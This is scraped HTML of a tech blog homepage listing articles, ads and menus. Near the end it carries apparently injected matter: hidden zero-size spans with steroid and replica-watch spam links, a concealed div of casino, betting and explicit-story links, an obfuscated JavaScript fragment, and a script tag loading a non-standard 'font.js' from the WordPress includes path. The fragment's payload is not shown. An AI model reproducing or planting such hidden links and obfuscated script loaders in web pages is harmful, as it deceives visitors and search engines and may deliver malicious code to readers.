                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_694aeaa905066 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_694aeaa935dc4   " data-unique="jnews_module_31758_10_694aeaa935dc4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-phishing-solutions-available/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="188" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Are the Best Phishing Solutions Available?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-12.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-12.png 2858w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-12-300x161.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-12-768x412.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-12-1024x549.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-12-810x434.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-12-1140x611.png 1140w" data-sizes="auto" data-expand="700" title="What Are the Best Phishing Solutions Available? 28"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-phishing-solutions-available/">What Are the Best Phishing Solutions Available?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-phishing-solutions-available/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/really-worth-getting-cat-7-cable/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="248" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Is It Really Worth Getting a CAT 7 Cable?" sizes="(max-width: 248px) 100vw, 248px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/image001.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/image001.png 412w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/image001-150x150.png 150w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/image001-298x300.png 298w" data-sizes="auto" data-expand="700" title="Is It Really Worth Getting a CAT 7 Cable? 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/really-worth-getting-cat-7-cable/">Is It Really Worth Getting a CAT 7 Cable?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/really-worth-getting-cat-7-cable/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-skills-will-kickstart-digital-marketing-career/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top Skills That Will Kickstart Your Digital Marketing Career" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-suzuni-downloads-digital-marketing-149721-1.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-suzuni-downloads-digital-marketing-149721-1.jpeg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-suzuni-downloads-digital-marketing-149721-1-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-suzuni-downloads-digital-marketing-149721-1-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-suzuni-downloads-digital-marketing-149721-1-1024x682.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-suzuni-downloads-digital-marketing-149721-1-810x540.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-suzuni-downloads-digital-marketing-149721-1-1140x760.jpeg 1140w" data-sizes="auto" data-expand="700" title="Top Skills That Will Kickstart Your Digital Marketing Career 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-skills-will-kickstart-digital-marketing-career/">Top Skills That Will Kickstart Your Digital Marketing Career</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-skills-will-kickstart-digital-marketing-career/" ><i class="fa fa-clock-o"></i> October 7, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/forex-firms-ready-trade-blockchain-technology/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Are the Forex Firms Ready to Trade with Blockchain Technology?" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/images.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Are the Forex Firms Ready to Trade with Blockchain Technology? 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/forex-firms-ready-trade-blockchain-technology/">Are the Forex Firms Ready to Trade with Blockchain Technology?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/forex-firms-ready-trade-blockchain-technology/" ><i class="fa fa-clock-o"></i> January 8, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-benefits-of-using-git-to-help-elevate-you-programming/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="146" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The benefits of using Git to help elevate you programming" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/main-qimg-87d38030d0aca6921e9ba2e17bf7c6f9.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/main-qimg-87d38030d0aca6921e9ba2e17bf7c6f9.png 602w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/main-qimg-87d38030d0aca6921e9ba2e17bf7c6f9-300x125.png 300w" data-sizes="auto" data-expand="700" title="The benefits of using Git to help elevate you programming 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-benefits-of-using-git-to-help-elevate-you-programming/">The benefits of using Git to help elevate you programming</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-benefits-of-using-git-to-help-elevate-you-programming/" ><i class="fa fa-clock-o"></i> December 30, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/configuration-management-strategy/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Is Configuration Management Strategy?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/GettyImages-495504117-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/GettyImages-495504117-1.jpg 730w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/GettyImages-495504117-1-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="What Is Configuration Management Strategy? 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/configuration-management-strategy/">What Is Configuration Management Strategy?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/configuration-management-strategy/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-is-an-ip-address-and-should-you-hide-it/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A picture containing indoor, person, wall, computer Description automatically generated" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="What Is an IP Address and Should You Hide It? 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/security/" class="category-security">Security</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-is-an-ip-address-and-should-you-hide-it/">What Is an IP Address and Should You Hide It?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-an-ip-address-and-should-you-hide-it/" ><i class="fa fa-clock-o"></i> December 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wind-turbine-slip-rings-usage/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="217" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wind turbine slip rings and its usage" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/54518856_988568847980511_5674674996664860672_n.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/54518856_988568847980511_5674674996664860672_n.jpg 645w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/54518856_988568847980511_5674674996664860672_n-300x186.jpg 300w" data-sizes="auto" data-expand="700" title="Wind turbine slip rings and its usage 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wind-turbine-slip-rings-usage/">Wind turbine slip rings and its usage</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wind-turbine-slip-rings-usage/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_694aeaa935dc4 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"9932,11889,18491,20923,33453,35211,15044,20174,38063,18052,9076,29635,18737,39451,39444,39437,20464,25234","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
